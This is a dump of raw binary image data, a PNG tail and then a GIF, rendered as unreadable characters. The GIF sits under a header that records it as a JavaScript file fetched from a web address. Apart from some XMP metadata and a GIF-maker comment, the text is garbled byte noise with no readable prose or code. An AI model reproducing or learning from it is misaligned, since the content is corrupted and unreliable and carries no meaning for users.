�)����/���#�r�̢�C�|�drA�m�W�'���}���Kx��3�+kg�6�"�N?�"���xk��Ɣ�X������h�@M����&��kZ$L�s��j��L��}��X�}��qU�`��s�������+��� �z�������ױ�0���Il�5�2���E��ǹ�:��x���<���ˬߪԟa{�oR�/�o���P���į=W��Le�)!�@>W[�y���z��v�x��X5T�!KC�j=V^�S��#6F�q��;�T,�	2Vm{�5�O5�|�o�@sB�qH�����̑|u��������s/�5�, xd����������'��	�Z�ׁD 0�޺���ױ�0t�BAל���YFӨ��x�.���"J}V��Xϓ@��ud�{��,Evg���)�U=��h� ���-&�Sa������@�
" X@o]�.��:�9���O5��8��P�����i$~�	j�����R�D�D��QJ��F%�-<���Up�7Bm?HgI������[�Zy���[ <�m�Ǝ����G^�^�Z��%�C�?�w��͒^2��"z��pp�ױ�0t�/8}��^�1��Yt�W����'�G5AP����ו�+E��˕�����p�����?��0�)z_|�l�\�_��H
�z�Ҝ޺���5H�������y��\�����Y�':���@l��Mp�P��!���{�e�]�����F�����ƎP�0�#�~�/�E�����������[���ÀF���@��{	Z4�uC-�������+h��N��X�uH���9�g�7�K�r���%�J���C�@f�!D1�P��J�>9�lNP{�:����hl�9����dƏ��:�����/������8f�&�z�}e�r�)z����3�Q�s0�?{���:$4V�
�̖t=�<���3ٍ�Em#눞u�ӎ%4J��~�k�M$>������@�OQu\���\8D.���'���'�'<�pK.$<i?�CS�~����O Y��u�#��&A�I��)DN9��0��c"0��V���b�MW�D���g׽�#�ӧ�/@�M�������GL�$�#�ΰ�ǿe�9_�����L���;��	��{3;|�\:��m?�;�ș��C0A�d�ۼ׶������h��^��]E&���jvI�"���%�s��^�"�'��jF�q*{��9��6VdymN�~9F��+棍�+?��bтj.�k���+ND�x����S׿�Ic�5�G?GfS;;yVY��ɥӴ�!r��xs��g�:�-��Ͷ�~��o��\:m��t��o��m7������GhP�h��o�~��)�u���J��}�cl>�:z�W�9n�r���7(�`-�\�O^R�- ��[���Zy�l�����!G@�틏QC�%��>���,��Sw�ɴ��3�CRĎ�F瘧ɮ7�������fOq1���G�,�F��{��|�ȌID�)Za����~I꯫��Dx���f{����;H�l�~�ԋ+�v÷h��k��l��+���_��˾�u(C�\�lo~M��r��M��e�%SPb�H.�#�[f�M6K���A�d��ƭ$������0���l��fjo�u�Z�/A���s��F��9D P�޺dsj��?E|IzS;�?}�ؼV"��: r�4��>2�{i��c��<���'�{���J=|"�sg��ӿ{ʐA�C�\r<;o���:��@�z��N<L�  ����x�b"S�;����������� Z<Ld�����G��nү�K����E�}��ج��^����u(� ���͗}�\_zS�zɥ�����̾�? �~3�]�@�= W �ܛ6L��� ���.�.�y^�o�)��=):~�W�^��������ȴ�_�Z�c���*r����'�a�M����i{������طA�1w{��%>�P�M�=�����>�#zX+�F���lg����z�\���n2�l�����)��n��ha{�r�{s=?}^Y,=?��+m�2����+�!0a�kߥ���4�L�ԫkH�������li'��U�cc�����l�ʝ��*9���Jp��\�$�W� .�O^��'/�2p>�N�"�{k=[��a�x����gֶ�u�Ct��%z^ZK�ut�y��YA�^`�7�"��e1�:zIo� ��_�K��~�켭���;������&��@<B���yƐB�4�r1�)��څ����Ə�V]��h�عG��<�e�W~��O}��߽D���\��Nv>�,�?�����Uwb�E��Y��v>�{�����������x�����0E�>�4mw���0���s�/#z�+�- .�O����;w�xP��f��fD�d�xd9]��R�8מ�����T�|e#[= @`D-���p'�K_�H����/���[�Vv;��+ ��Qd�X�Φ�{v/O�Q��|�Jz����g_'��:�:��ic�ΝF��ha�S��>��q�=}6]�?�[�L��H��?�M�	��	���OhL��Z�h2Y�ݽ�?�J���$�_�Z,	��L�{+:2]�>�^����kdvtl�����W(#O��3��^�b�W�����Z�;��PL!�߰`p6���6a" ��>���w�<��WWB��v'��gH>��]��n1�����[i����;eX<��cG���j�oo�:�!�����9����KTo�	�j"~��t����6�ˑzi����3���+NCٻ�9��}�D����?j�f���N�^%��{^�"(�햻��t�X��P�w�ǁm^R��- @�|�6�T@�+T�L[7�>�+_&�v���*�����aT-���� X�I�����Մ��b'��f���׹'�����o?�E�4}�r��*M��d�o��/x� |8I�+���B�|UF�|���y��wV	��ׇ�"����������?lH��;ϑ�V�,����GR{��9�N�[<n���6�Q��T����4�p>�ncfG�k�e�;������Ǔ�|�*�������KNk��k��A>7����Y�2" T}�U3�׽�E�Nr��o}���է3e�����[^�Q1g�~�X����ӏ&|T�?n��D�Or�#כ46��;3���n��sN"|ԁ^�!( �f��!ÓׁY��^2����W���q(�?_�pF�s�zm3�_Sp�������gh|�Z(H㵧�E�.Ĭ:~?����G-��3h�+��_��hX��M��{�H��u��}��S�g.C��
�u{���~�G59:����}K����s!��N,#�G蓯��'_�I�J����e(�>j����-2ۆλ��|�t��p��c�2�`}��X���i$��'�zL��X�d(�c����[/%z�[U�	����K�;Z��-w-΀�7 �8�`��X��ǎ�]��U�u����S�֊���%���|�s)��x� �O^�=���.�(���=��J|v�/N��g�c�'�t��ĉ�9Ν�50:�_�q�Cp��>����?�������:�_]F��V�?�x�ƹ?&�!М 2i_�۩;�x"�s�w`l�+~�~B�@�qGz�0<XA>���ׁw���`�O^��e0�#��#r�>^����F�C�q��6��u�:N��HC��NA��(w9r�r�v	��Dhd��a�Jtve9��]��o�5��_[F��A��H�~�|����T�?-\�j���ի���ܧ�7��,���K4m����|�|�3|��c���}��^}�⫁��W`���%d�9T8zcj�8��%��~>@E�3�v�4GqX!Ԝ���S�GM#q��+?*⩻l>h�|�����&L����9>s
#����6?��2��eԮT	6$��t��x��%�T�8>�q�>:���c�a�PK#���L��h$�]�,F���?��N!vx��1���w�o����|n���8a" �}��_ Ӂǽ����-���>���F%�T?r��j����P��d@sx�#v���, %�2O��S��z�2uKO ��?V��ΜAͱ��͏4}�<BM�=�L���^Kt�к�h����i^z.Z؝Uu���g��
|:��b9��k/���T{�,bg��?}�����%� ��{}��!4e<�)�	�k!0�ޕ�20���O]���P@?d��-^�1x�|N�s��1��V!���R�|�t`1�5�ݧ�C5����.��& �hz�������:��"9{5^��������hΝ]�k 4h�r}{���.G�j.�E�YG��+�9�=ED��}{��/�u���z65�xs�-�P���_B׼���/Ȯo�$Sh���Q����>�":ej.�G��(�Ws�	Dv�",��`������4^x�7K�5h��Y��d7�9rU��Si8���
p8�ޏ�S�E� h�����H-D�GтA�hM��:�HB�Z �	�n0��rd{��ɐ�K���Ifg��;H}�����{v9�����7���3`q�������8J�� ܉�oMP� >E��8ܙz��? ߌ�}�&G#R�1B���*�I5�'H��o�zs�ס(%�h�D̑��A�,���h��$�S��N	&b4�x[o���ܺe'�p�1�盦cj���{���/9Q٪���'��F����0�7�������@�f�!�fNa�/�q�Sd�tz� �p����Rw�\�cGT�ݦ+�"��:�yǑ��i��9Jb�N�d}|:p�7-"6m��������+�r�Wm�����?M����`��q
@?� F�"K���9�M#˟sjk��p�a.��o�{���6]O�@�o�(��+�=�2�#Q��L��K�>]�'�>8TW	�|��^� �!�|������#���A,ژ�x̔53Y�d���e�4suKYk���XGvKO����Wˈ/-,��_+����Y�~�@ }b3]��]���"8���kO2x��w���ͥH��`�f`t-�K�Ҽt����m��c����W�{zH�i�@��h��sH̝V�V���":����Z,��i��\�N�U��N�������tv��gk�+� #oYDt��'��:���(Yf�Xi� �)�Qw�����tw�Y�쵚N1��'�rӅ�?�`��oEv�A?-V����w(}�6�Y��\Ѓ�0��}1�x�D����J�5dH�\�ʰ���&�?��O_����%�n��%�5�I���Ԋ���&4iF|�Z']|��4���q:~�4�.�!�ϛϨ/�3�D��� ��sZ0Hhd�iRw�Ԝ5��cȦ�d>،�����I�;�d{�m1��Y��e2t����������?�Dq�7Uݎ�cW)*7���^�_ � ���S�9}��P9R��5�{�c��� P�n����U[�r��6����Ƌf�[�7�E���e폭���������o 0��`}�@]�@b�'&��C�z��X$�dsd��d:zHo� ��v��l�����u�X������o�Kd�hS�=���7�2Y:�;;��������ΝD|N+������Q @�'Ɇ��%�^[�:�j�G��lu'�@��~*�: `������冱��$O����j�/ ��ˆ%��y�8Y�C���:�]��b���;�ye%=/�I�so���Hpl#�c�=tу'��,��7����2Y:~�Gڿ�r]}�Պy�����,�?2-8@�t( 쎧���qׯ����v-%v��Ԝ0���i��ɠ����  ��>>��d�l2����~�����ki�Z ��'i��~ØvjK㵟�f�K���� �oRh�i߉���"j �^C�����.�E���"<v��8�؋ 0�?��sũ�`��ZuW �� .@��� ��U[���?�ygiW!��)Pw�T����� 9���K���2�y�ck	O߇�-�F�j�%�\K0ap�`��H.��o�zW���ŵ�V�?Ql���$N<�|��L|�t���62��hz�`C���W���͊ �a;[��(�����}�=�jfH 6X�R+ �Rv��9:|�\_f� Ftn+5���J��1�-	  �-�l����>Sx�h�;i:��g��_���) �E6Gr�v�k7�\������7n'��62�v��c������u��4ڧ�Ш&�q#	�I�~��I-�K��?2]t>�2]�9[��s$M#<� �'Ab�,�u��� �ɥ2$�o"ӶM�	6&�G�x���〫 h$�mdӿ�/�7?(Z;r�AԞq<��1 )-�_� ��d��{�z��s�C'Rw�i$N8
M7z��� ��o������x��!�5U;<s
MW_B��"��D P�&���o��� 0DI��k"p'h'[� P�w.����u��������z��qu�'�;h�W�-�_�]t�u-mw�@�������O v��DM���^�6��e���t����'�"�z�D����[8���a[�����'�> � �����zR�o%�Շ��n 2�X�UƟ��*��K��Md;{ $Ԕ@�2 ���g��M��m�>�B.�"	�Dxt���lˏ@�DE#ۗ�l�lO�Ur-�?M����۪W���w��K���N�3�X�&F��a�U�"u
 Ɖ� �'ܽo�&��z����QB�� :i?�aS/ 䃂���F�o�'�b��NMu���>��̃�L�Wq"-�u���+�d��I��w���m!~�q$�%�:���o�^�����5v*�"�'������J[� `�[ɉ��r�	 �;��l&�i'�h���1��;�S� 0��w����j��Ԟx�I��� ��T'B���> ��(�+�}
 �q-R���b�;����o�`�)eU6,�U ����X[,�a��[�14SԖ�`��~;�!ƚ?g�9�ּG���v����K�w,�(�����Gmح3����*m>��NK�?�
H����
�oy���I��ɶ�r �U�����=�}��53����:�" �/�H�w���ve�+w��O�	����C����+����1��Uٰ�W" �����m��e8/Xi���x���ϑ���U����[m�n��lU7U)�|0�L�5" T�Uw|8l��������r'��ꖶp�D|P��D���N��l�Y"Z��|BTpr���� `��"}�Yj�ڕݮdܱ�?�&�>oT�*��L�
ƘRVe�r0_� �oc��[�14SԖ�`��~;�!ƚ?G���Wۛ�n��uԳUݰ�+����'T�~�`	}ҕfK�Wp� � �`���s��H�_U�
�*%����߁Š=v�p�(� 
�*�j�����+�E��_-�:����
 �e��ή@]�-�]ɸc�ڽ���F��P����o�`�)eU6,� 跱��-��)j�p^��^���c͟#[[竊�MU�چ�:�٪^P)�|��X�� P�V�}h_N(me7�1Q.���PP{B�g��Ѣf����sU�_ �e���P�Ԯ�v%㎝�i7���x�r|(�S�|e�7P0Ɣ�*���J�~[}ޢ������+���1��9��u����Tu�mح3����{U�����;Z��- U�>��W�IW����8AAA�ś���<$��zD &蓮�p(�Y�#� � Ý��s�C��{�P)��aHj����/��4Pk���r�@�_�K�A��=�}�����%��sU��|YE���%�F���nW2���v���`�Q9>��h�2�(cJY���|%� �����m��e8/Xi���x���ϑ���U����[m�n���W���h�6�(" cR��7�hK�� c\�2*i��=�}��53����:�" �/�H�w���ve�+w��O�	����C����+����1��Uٰ�W" �����m��e8/Xi���x���ϑ���U����[m�n����'�;�[@�l�1a�#�@j�=�_B�b �w��	V ~'����|�f�%�E��'D'窎� ��*��%�F�]��J�;��n���F��P����o�`�)eU6,� �6���EC3Em�V��3b��sdkynp��Tu�mح3�^��i�����o��J@�Cj�=����@!��+���PP{B�g��Ѣf����sU�_ �e���P�Ԯ�v%㎝�i7���x�r|(�S�|e�7P0Ɣ�*���J�~[}ޢ������+���1��9��<7�`o���6��P������?A[eӹPe�  �Z}�D�B�'@��[�y�Q��\��n��*W��4��	���>KD���O�
N�U ̗U��;K@�R��ە�;v��݄�����OE���@�SʪlX�+ �ml�y�6�f��2����og<�X�����������V۰[g@���)���56�
U� BIR�� ڿ ���Vn�`�;�4W���'��U&B%M|pB�g��Ѣf����sU�_ �e���P�Ԯ�v%㎝�i7���x�r|(�S�|e�7P0Ɣ�*���J�~[}ޢ������+���1��9��<7�`o���6��PO���o���t&T9" ��V��(�`	аw��'�N(��-m�Ɖ��r��PI�����D��������\���|YE����(�+�]ɸc��M8}0ި
�T4_���1��ʆ�`����V��hch��-�y�J{�v�C�5�l-�.؛�n��u �6�4�	�&�N�a� �iR���X\��ou���	����-�8T�2*i��=�}��53����:�" �/�H�w���ve�+w��O�	����C����+����1��Uٰ�W" �����m��e8/Xi���x���ϑ���{Sխ�a��z�6о��u�hP��  X&���t�c�u��,k,���PP{B�g��Ѣf����sU�_ �e���P�Ԯ�v%㎝�i7���x�r|(�S�|e�7P0Ɣ�*���J�~[}ޢ������+���1��9��<7�`o���d�J����R6�1" �H���X��M�+qx�Q��\��n��*W��4��	���>KD���O�
N�U ̗U��;K@�R��ە�;v��݄�����OE���@�SʪlX�+ �ml�y�6�f��2����og<�X�����������V�0����xކsA @PCj�����p90zO� 
�� `۟ ��D 0W&��2 j� `�F s6" �G��
 �{��>��T�B A)�����Y�x����JsuK[�q">�\e"T��'�{6�,-jf>!*89Wu�E 0_V�>�,5J��nW2���vN�7*Ǉ�?�$��ǝ�1��Uٰ�W" �����m��e8/Xi���x���ϑ���{Sխ��W������_P� �k�V�{ ���Y�J �e" X�'��2 ̕� `�L �" ����� .�Q��=`3� ������@@p�Ԛ�t�4�������� `�L ��D 0_&��2 ��� `PC S6" ����8�ث R�o�{A��\��F �����7������#D �P&�u" �/�\� ��D 0�!�) �و �BE�� ~<��l1 A�� �g����
څ�@k�� {�� `ݟ ��D 0W&��2 j� `�F s6" �G{��J�G�т+-!J@��5��>|���*�^e" X�'��2 ̕� `�L �" ����� .�Q�ޚ �xx-��ņA9" �#���Às@�(0��� �|� `�] ��D (�S �>E �S�b D 0� E퍫��O���_�ؘ �� ��I���A������@��O �� `ӟ e|� �ا �b*Z,� f��}a��"�k�Wh�7,6 C aȐZ��f�T�4N���� " 3�d� ��D �^&�A Lو `�F �(b���x�|��8Zh�E���	" C����A;X ,f�~ D (f&@�2 ̕� `�L �" ����� .ı�>M�*�Sh<�-���H<G �*H��A���3��@@�RE" m��? ����O ��T�X  �0��,��hO�uXlH|� BU�Z�@3p��s����B G���D��� %�D 0W&��2 j� `�F s6" 8����D@�e�B�!�0,H�} J^8
��l`�=" 8���D��� %�D 0W&��2 j� `�F s6" X��>�%�/��{-:�!� °%���}ȋ3И���E `�-" X�'@�" 8�)�����  ��F XC�����m9}��`�j@�~����S������ �7�,-j&@�2 ̕� `�L �" ����� [�׀��߿��*�p�����@L�~������ L�����O ̗�� PƧ �}� `/���" � `_
 ���?�j�a�g_@�~�G-�'0����g��_90H� `�L �e~<�" ��)�c�" ؋�h� " ����N`=����u�>�����#[M6&BD �
�~��Q�v�#�F����5�_I�@�m�@��V̙	 ���N��l�Y"Z�L��e" �+�z� 5D 0e#�9�� i`� ���=@'����km���������|���C��e�?�=C+���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251215/3d3fce95-ae82-49c1-a082-dce6d8363a18.js
body_size: 231920
content:
GIF89ad d �  7-��G2hW���uǈu�z����k6,˨�˛�wA4Х�������̔�S.'O)�׫��cX�������ie����xg*�ƽ�xu��ǇXU�����׹������yvص��fd�dF����XFɋ�xVT�sj�RG�tW�hU����vyE$Y!��hf����H@xIA֛��WU�yw�TC�yk�r��sixRHgGC���ƛ�"�Z!dyfi�Xh������ћ�O�����jT٭�������όW�HBd+���͵�έ�������#e��x���ſ�鰎���if��ѱkIwYdG�ko�sVX>?��qiST����yUȋ�Ԋ.�Y_�6C��ͩix�iv�tE�sj���zcYjRH���ݡv���؈��M�jv�y����wHV�����`�HX�Z`����IS<+��m݈��sD�OĄ7n>|۞_���ֵ�޽����߽�ߵ����ս����ս�ߵ�յ����������������|}�����G?�IH�I�~���gJS��������������֧�������ޛ��ƻ������ͬ����������������ě�������Ȝ�������������������ɽ�����������j�����������j��f�.s�N��u��X�No��������صǼ������������� ?�X������ծ���������������������������������������'L��                                                               !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:c30bfa35-7c4b-4d83-9d08-2917d925b10d" xmpMM:DocumentID="xmp.did:896A1ACB556A11F086BFEB7702D6C251" xmpMM:InstanceID="xmp.iid:896A1ACA556A11F086BFEB7702D6C251" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f6b1ad12-d79b-4b19-afb8-df8ea69f8300" stRef:documentID="adobe:docid:photoshop:60b29cd6-a568-f347-a11b-1c2e444bce17"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � !�(GIF created with https://ezgif.com/maker ,    d d  � ����@���G�q6dc�@�G#FHX� �~�`#�K�%��X�� P���;����E� A��Z�Y��SAAP��F?>4t��G�.Rʸ����ᧅ�,���a��L�iQ���c�#	�NP$�YD`�!�
j�P#��72�,8 �*.04��k�8�;��Y.��3�$ܸ�K`I M�}y& �ǎG(@,��c7�(!#O��h�AEυ8TH����aĆP��G.�L��-��r�ȑ�D��CZ3фB6��`�-@�_�@�K8u�k��z`�](��  @�WEtZE<��Ff�&� ������	J��4x N- ���}��堀 ��8\g� *P@i=��U��%/�U�Ҹ<��;�Ђ]�h�MDI�{%�Q�L6�x4@%(t���"�F�Z���D�q��F���l�`[����	���g�4@M�"�X���*�@|z�H < ��j�a��a�4�AEa�7&V�H	##�z�@�4�Ir��_o�4�~��ׂ��WkYPpĒzUX�cb$�6pHEx<��lYq��D���X�z�8�4Kp��m��:`��: G@'ج�a�B(����h��i�y���IV���Z�+��_����#�� aAh8� GF.��!`C�8�8 b�a'P��ht���U
�]D��Ά�4� bl��	�}>���GZ ��em�)���
B5�Rj����`�j��GV_j:��}�&L��5��'Пg�pD�g��R#p8�ݤ�O8��1v�TD��k���	�����`\�m�	^غ��utd�e�N5�+	!�̕���6�,Ve�hiW]��F��#�*��-ȍĞ��� ?��g;�ͮ��9RNt��!f1t�bF���oL]I�jȂ��H(-!�_�X���oJ	�����j#��^��1h�ZX�����;L)Z�X�6W�D+g�rͻN��$����*�hUi��Պ$��I �4R���@� 	T����&��$k�@��d5�L,jDFF@5>�(W\�J��� � \@"מ4֑q�Pב�� hA�  �4���#��*���!��ʊT�HL�=G(Z�m��$*�Q��h��soh�É/�BL�  �&�P�
�l�"��\y��|B|WZ�2$RNz;�Ђ3�.5��2���3�n ��i
`������,0 	�I�vU�J�SEZ	��:�&���B�"�5���9�$�X���n#k�B��,8Ԧ�XD ��: fU��c��8�m0J'���0�
�$-����J@����$@�L.`
���r"hB� ��@��	�"??ү~�Z�
����$@+鎈Y��� |�$Oj5�LF&��"&��
T 	Y��N1;J�
��&�Ӑh0
̻|R q���aI��FL.��	&aĉ����3���1�:�Eh��	e &4W͍V"�q� }��]��a��}����*�>�x�Z9ց ��#��V�2�0A6�Z��^��yn�J�����&�\go���̥OX�#{��F('�ҵ- :Mk"q�  @�-�Lp�,�uEOt�o� y�%~Hd`��:��B�+hB�R��Ag��"#��;HB$��@�h���"B%��K]��`� S�R��N�?�
�/,����a	���E(Bs�d(b�:@��-e��n�ūE�D��׷�DG�@rp'���#-��d��I�
�݁(Ͱ�
���7ťg��W��� ��i&�O\P5�_=��z�������i.�B!��ֲ:�B�J�"AA�3�P�"�4w &PZ���/r�r$�r]�FH����pa0`�n$�-����A� �R[
+2{$ ����d�BQK� {�9 P8 ��p��	���u_�҆l��3@r*r  �����"�"��"�"���̸ƕ+Ɖl�0��P5^p��U�tIp�vp�$  A`�f'1�HD�����k��N�v��ߴpY��Px��^W���,/5	b�T$�<"G��`�Z� xvo�g��M�g��Nxr=�oJ��IU�՝a&w��M����HB�S�ݷ�B��H@Bb �#��!��T�H�M�o�U2a?�<�
Rw�_����A�6_��p�dx�:۠�C�	m ��2ԁx��P
O��ַ��%^(�+��ˍT�� ��?j�K�f"7^��@r<�x�k�M�t��tm�}��w)�f ��~��e��?�eh$O�g|�5��F��e�&�"*,�O�Mٴa;�w� Q�xwF#�bx�:�&!����t�o�_�S ��2`#@@FI�?g0R%�grfus&YI��]-r~�hY�/!=@p��1L����O 9p��:�8�2$�!x��%J� _&  kU|�e�/1 ���3�b��5$�\�0&��k�x��&EL� 40�'���	g �qjaG���\P���5\P�VȘa��<�Mtx�)��+^SJ�j m�ypk�vES*�DLk �7��� h'3�?�X�m��v"�J6Y0\f����6% 1 
@U<8��as<0,�j�2�Q%�:,�#aV[�W����(a�5�p��W��o�h�0��8Jk�s
�D��  �`J(P!�y��x�2 ��b@�,dR=6MX4 ���#8r7h*o�k �Eua�3 o�' h��@5�A@��<�<��j���~�\�jP=�HK� P c@5P��WAQC`4F#,� +�\�QԴ ���`@	SP0`e.�8�y�7 J���'@J���e:BUP� N���)(�b��yAR2��&  Y"Jx��f�o��RE�G>�T�P�2����)�^З8�p��]� �2�2�G�!,���8@1 N�A�b�3�Pf0
:	"�:��ȝ޹�D!"8`< 4�O@}(��SE�؂%aR�00��y�Y�'�Ɵl�2�N`w& _Y�	���&0\��2 R�K��D�z`�I�FA���XE�S:&�0 >����7�)}!�h�I2 J ��	��o��\h�V;g "����R@��r��O�px�>��WFh#�x `P|+�(a*�؄ @5d`Z�N�1�	� r^�S ��N�/��L:@� @@!��Y�+��j���1A:�y)A��P@���2)�H�
�F��aH28@lK�pg�h��}8�!� V��p�"p�7�90b����p~�7^���� ��H�� Q��y1ij�O2
� z�� ɈP�% IPu��x�A�d�	0*K��j�  �*��K&X��)�4 ���s����G  	ҳ�y+� �qY0	�����MK�lAP��L� E S�/�1P���J�?28��ۅ&��ŷ�Z| ���H�� ��O3�{�jٴzH���o�^j�p�A�@>���m����$�W�D�6��1� p|P��� {�DU�`P<[5:�$�ӰN�g����{��i�zP��A��S�" C�$񵎱�p�Rr�����D` ��+н��s��z�[�4 `��P+!!˱?ۚJ�z1��uo$�T@hP�.@"�j���!�)ۨ$QP��y#� S����k0��A8��00 �� �;r��& H�i;`��w;�������Ѯ2 5A�e�C/e�e�� �=@jpD`�Z� ��
P� �(1i�?��rv\��00	�U7�\տB) � �!W�A����t"%�� $0�Ci�G�4�9��� ���zkw�4J�r&����v@. "�< Ml���0/A�[�Ea�B�R�c@�b�ht��~8�q+�P��������Pf� %� �Lm�EPp�W!��+�8t(4�j|0 �n����BC��J��
��g���R#�~(J��i��A0O20�� �Nl��9@9�I!4R��Ic� /��L:��{|����~p���\�Y��$,J#=�
�0�< ����@(�D���̬��`�"ܜ�-Ь
�UZ�� 0���{��C#��S�P��}�;�IĴE�S��@-�w�\sr�+@�h�I�l�20 T�n��< %��L��I`0>� +��8�����a����ؐ��Q`	v�3K�x�z���5��{�Zk<`L"�ܮQ	ν����N>pe �@sM<�^�aɨP�� �l>GL4�ҘP[ �K�j\u����P��8=���+r���`�2�s��+�zx ��L0��0'��z�	#�����	���5�^%5��!���j��j�7�r��������H�	���/P LP )`�5н40M��SeS7��`Aж��UP�܍���U��@Zk\�%��P����8 �Ͷ�H��=����/@=`����	�#\d�fP��[�%[��L*����Eolⵅᄙ�`�%p|�3[8K���p�/`�/0=@yB�^A��~w�

��d ̍3ν.�ό�����BM�P@QP$��J��X4��q<// /0a`�=P1`�	`?��~ue~�TU�~�:K0<�BQM��JL����. �����ҡ�z�=� _CP��.��)���~��amE��D��U	KP	�㱟*��8��2+�� ����2[����=C�e`�e�)�+��5p )ُ���P
��q��]	J*5�u։!�1tҫ{���YVA��j��2�n��9�> �>����sP�9�әVV u�lK���>���;>+��.��ݫP���2c�T@Q�����X/�c׉�c��sp ]� B G�qB`q�����>�;^p@�Z��`���%������ �v=�Б^��|�=��q�	�V`B����zj��[��n�ن� �<\R�.�+ �Ѻ�{X�$�0� P <@�"�%n��Y������t�6P�V�  V��g|ݯ�@O5F	P1 �
j,tȑ��(8��E(�@y�%�(DL�A1�KN�x�@��<�	��͘PAX�� �Af,�a% L�
¼@ ��	����"T(�1A�4jH�x�"͌R����%+���"�J�]��� �_����hF(
�a��K�P��q#.��m,� ��Ɋ+,��s�L=���F�R�9��U QoE�>l�\��E��b%H�E�[����Pp��8x��1a�=R�L�7&͍jxwK�� On�_ @żh�&� CnvP��4�@�~�+6��p���4,h���z����6z/����>"�"Rҭ��X�˥14"�80��'"�Ԥ'��`Iܸ�"ܐ���!��XȮ�r<���\Q&
�����h�'�m"���h����!ȿ�Ƞ�HL��@4	�d7�����hAFo�`�V@��\��M�r�L
����hP�ƒ�0���l���A�!�c�V�kn�`��"HMl�& "�jH�ĉj�1�0���� ���dPM�n�A��mӘ��Ӹ��i �k7�vMׯDhC��.�W�������Έ*� H5JJ����V�r����Y�M׊���E29҈���D�A�FCS�2BJ�i��N�c�@�PU`�j�1\��r���x�b��<�a������m>@�{�!o��Bֿ0<7�i��� �.��x�,���k�qڄE�Xnp ̈�d��6���䚐Wʗ�3�X���DH ����ƻ���"���NʅZĄ Zg�j+$��x!EO�Ӕ���y�Wz5�@�b H�Oh�V�(1�iB�@��丧B-#�M��5(4d\��'�n���x�5�ԇ0j��j@������j�#�,�@�@O�@0B(��YLv���K!j��
�����d�~���0���
V �d�Enc	�Dث����� ���&i!Ԁ�A�����8R.�Q�8�1QH�<h�W���N�8��3�nxAC��Ĺ���ݽ8�%JD.az�_��4� s`� ���c	�_��N #�s�OOwB� �����3����p�䉛*ك� r�
nP�P�$�j	)��1��xx��d�שL~�C����~�O��	�#�s ��!$0�RЯ���hG��[�x�������T&5��G�Y��������a>@e�YżԒ���⬂�M]Vnx��c90 {�@P�ivʼ�L93�����e1���;�d�Xቄެ_Θ9�� Ewv� �z:9Z�:�|��T@�ݴX���M�8waq�&��e"�k�B=�,�Lf1;�I�V��D<�����)j���CW��&f&F/,� �C���@7hS2����=
�i=O4��Ν`}g`�VF��l��ɳz��G��,���Z�&������ {�,}�b���4E�wb�{�����*� !�  � ,    d d  � q1�
,R�4X� �h�Ј�	$p@ ŀĈӢE��%Z�P⇀��@�p� �͛mj<b���>� 9�7r��F�L��@�) ���0�pxdQ�G\� ���JJN�Qb�	�t��@�� 3o
��@���	*�	4�ʸ�f77D�bCU�|X�0�W���q��mY�,a��9Z8��̚5�܁Z ��c
h���Ƃ�7d��q��(U~�Mz��Ǫf��M�~@�,i��'����L�Sg���Z?�Rc<�@�
<�TV�!zp�4�W]�ǆlL��j��BP.9Ƃ!-�T�m9���n|���<	f�@�T�F((� 88��8�p�	b�C���U��PC]ET�]��G$'TH�Tc��9��Kw��p9-p6���q@��@� Ft-l�H�@�t!C�m%�D�6�N{�[#y1A	��v_	:��o=���N@ ��N��ב�%\@��hT�"4"Vx �f���Fh�u�n��T_�H�	���[2є@�6�:�Yg� p6V�G %���6���
Rl�(D�q�Px�*+&Z����s/�dm�3V������M�j'F��� �P�Z� �,���j�Ѫh��
[�l��%a�v l�U2I
��n՞qL�:��M�%A���F��4�b��P��p�Ax��˕��uO�u�c&���I�޵۶E<`k�V���Kx�q��	J��8L�_m�eiv!%�I} 
.l:@�ΉT�B� ]g�������Y�몂��E�E(8@"��\9$�W�Q&�i9�ܦ.��I��p�]վ��U�F�^��V,5�>��\[Z�a3꡿]6 �1�޷Ƶ���b�<�B�O	p g����@��\�uQc��$��*9XKԠ ��X�qD�R�F�'#8�⢽��u	 ~N@@ǜ�SĎ`� Y�b�0F; au�B�V� ��q4�x�Ӑ��Qy���E���M'1�	�V��y�T0�VMxbW�#~�ݏ
sh!1@�P�#��/H�d0���ƊEP��:.>nq��0C��n4��tp����'��'8Vj6��  @ ����`�va K_���HHA$,{U�V��BZj�O ���1\J@�^�=�Q3OZX@8�I  ��@�p��lS�4iz9�⁉��
Wt8IF��c�p�#m��[�S�����ebZ�B��ED�f`@P�Ŝ iTx�L�G<�3�j0B�=���8d��6Fk-��.9��F�	t
}��Z�J*,��Y�hP�
'(�#H���Q��,Y��D�
�H�<L��>e(� ��G���j����q������4�A�kL��5��H ��ND"r�Xl�(Oԑ�NđlJL�1 O �?}.�Js����$� � ��D*P�$d��Ȃi]��|d<�i &�	���<b�hiVP��$ЉF-0]f4�@	�q�o�Ɠ1u�c7Q�줅`�.jC��,@�M���:�ѯ�&\ͪ���)Va�##��f�� �������MlZx�"� Wfa&(� 4�]�|�v`�lc;)�^�U<�/�����6t��P�
��E%�tҚ��DH��%� �,D�A �&*�D���!qH$��w۩��0�Քo�W�L�tPP�	�pb��&��V�dĚ���3؁�*�$!v@|`�.��������$�#ob�^B�э�������l�L�Tq@�*$0t�ͮC��("(ۂHW�|Ԍ��uo=��}X��
@�W�,wN����	�:P��;� ̰�
